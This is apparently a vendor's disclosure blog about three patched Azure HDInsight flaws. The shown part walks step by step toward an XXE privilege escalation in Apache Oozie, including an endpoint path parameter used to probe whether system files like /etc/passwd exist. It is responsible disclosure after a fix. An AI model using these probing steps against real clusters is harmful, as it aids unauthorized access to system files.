Azure HDInsight: The Sequel – Unveiling 3 New Vulnerabilities That Could Have Led to Privilege Escalations and Denial of Service

Orca has discovered three new vulnerabilities within various Azure HDInsight third-party services, including Apache Hadoop, Spark, and Kafka. These services are integral components of Azure HDInsight, a widely used managed service offered within the Azure ecosystem.

Two of the vulnerabilities could have led to Privilege Escalation (PE) and one could have been used to cause a Regex Denial of Service (ReDoS). These discoveries come in quick succession after our previous finding of 8 XSS vulnerabilities in Azure HDInsight.

We immediately informed the Microsoft Service Response Center (MSRC), who assigned a CVE to two of the vulnerabilities and promptly fixed all three issues in their October 26th security update. In this blog, we’ll describe in detail how we discovered the vulnerabilities and who this could have affected.

Executive Summary:

- Orca discovered three important vulnerabilities within various Azure HDInsight third-party services, including Apache Hadoop, Spark, and Kafka. Two are Privilege Escalation (PE) vulnerabilities and one is a Regex Denial of Service (ReDoS) vulnerability.

- These findings are in addition to our discovery of 8 XSS vulnerabilities in Azure HDInsight, published on September 13, 2023.

- The new vulnerabilities affect any authenticated user of Azure HDInsight services such as Apache Ambari and Apache Oozie.

- The two PE vulnerabilities on Apache Ambari and Apache Oozie allowed an authenticated attacker with HDI cluster access to send a network request and gain cluster administrator privileges – allowing them to read, write, delete and perform all resource service management operations.

- The ReDoS vulnerability on Apache Oozie was caused by a lack of proper input validation and constraint enforcement, and allowed an attacker to request a large range of action IDs and cause an intensive loop operation, leading to a Denial of Service (DoS). This would disrupt operations, cause degradation of performance, and negatively impact both the availability and reliability of the Oozie system, including its dashboard, hosts, and jobs.

- Upon discovering these vulnerabilities, we leveraged our strong relationship with Microsoft MSRC team to report them promptly. The team immediately prioritized these cases, and Orca assisted the MSRC team in reproducing and fixing the issues in various phone calls.

- All issues have been resolved by Microsoft. Users will need to update their HDInsight instances with the latest Microsoft security patch to be protected.

About the 3 Vulnerabilities in Azure HDInsight

Below we have included an overview of the three new vulnerabilities that we found in Azure HDInsight. To protect against these vulnerabilities, organizations must apply Microsoft’s security update as specified below. However, HDInsight doesn’t support in-place upgrades so users must create a new cluster with the desired component and latest platform version that includes the security updates. Next, they should migrate their applications to use the new cluster. See Azure HDInsight upgrade instructions for further information.

What is Azure HDInsight?

Azure HDInsight is a fully managed, open-source analytics service provided by Microsoft to efficiently process large-scale big data workloads in a scalable and flexible manner. It operates as a cloud-based service that streamlines the management, processing, and analysis of big data by offering a range of data processing frameworks, such as Apache Hadoop, Apache Spark, Apache Kafka, and more.

For more background and specific details on Azure HDInsight, as well as eight other XSS vulnerabilities we found in the service, please read our previous blog post ‘Azure HDInsight Riddled With XSS Vulnerabilities via Apache Services.’

Case #1: Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges

Apache Oozie is a workflow scheduler for Hadoop that allows users to define and link together a series of big data processing tasks. It coordinates and schedules these tasks, executing them in a specified order or at specific times. It integrates with the Hadoop ecosystem, providing a system for automated, complex data processing workflows.

Vulnerability Description

We found that Azure HDInsight / Apache Oozie Workflow Scheduler had a vulnerability that allowed for root-level file reading and privilege escalation from low-privilege users. The vulnerability was caused through lack of proper user input validation.

This vulnerability is known as an XML External Entity (XXE) injection attack. Attackers can exploit XXE vulnerabilities to read arbitrary files on the server, including sensitive system files. They can also use this vulnerability to escalate privileges.

Attack Workflow

We’ll start by creating the service, this time we’ll create a Spark Cluster.



After creating the service, we navigate as an Admin to the Apache Ambari Management Dashboard and create a Low Privilege user for this POC.



Next navigate to Users and create a new User called “low” with a Cluster User Role (this is the lowest level in Apache Ambari) – Next, we create the Workflow Service by navigating to Views, and create it with default parameters.





After creating the service, go to Views and click on the Pencil icon to edit the endpoint so the low user can reach it as well. Next, we grant permission to the Low Privilege User –







In order to enter the service itself, we need to assign it with a URL suffix –

Assigning a random name such as workflowservice –





Now we can see that our “low” user is listed on View Permissions and we are good to go. I will log out from the Admin user and sign in again as the “low” user, and enter the Workflow Service Dashboard –





Behind the scenes we can validate that indeed our user is the one who is using the service. We can do so by checking the base64 Low user credentials –



Among the various requests that are being sent, we can see that getcurrentUserName returns ‘low’, which verifies that we are currently operating and sending requests in the context of the low privileges user –

Before jumping in, let’s explain more about the architecture of the Workflow –

So as we can see from the following screenshot, when creating various services/components, the user is able to save/upload files using the dashboard, but the user is limited to only a certain type of folders.

For example, the following screen is showing a GET request that is being made by the user, when they navigate through the various folders in the Dashboard itself.

For instance, when a user creates a new Workflow, the following request is being sent –



https://research-insight.azurehdinsight.net/api/v1/views/WORKFLOW_MANAGER/versions/1.0.0/instances/workflowservice/resources/proxy/readWorkflowXml?workflowXmlPath=



We can play with it a bit to see whether this workflowXmlPath query string is vulnerable to any type of SSRF/LFI etc. Although it is not vulnerable, we can still check whether certain files exist in the OS, for example /etc/paswd.

We can see that the passwd file does not exist –

What about the etc folder then?

It seems that the /etc/ folder does exist, but no passwd file.

Back to the workflow









In order to examine the functionality of the dashboard, we’ve landed in the Coordinator component. We’ll create a new Coordinator by clicking on Create and Coordinator and then give it a name, and choose a non existing file/folder. Next we’ll set the Start and End Time –

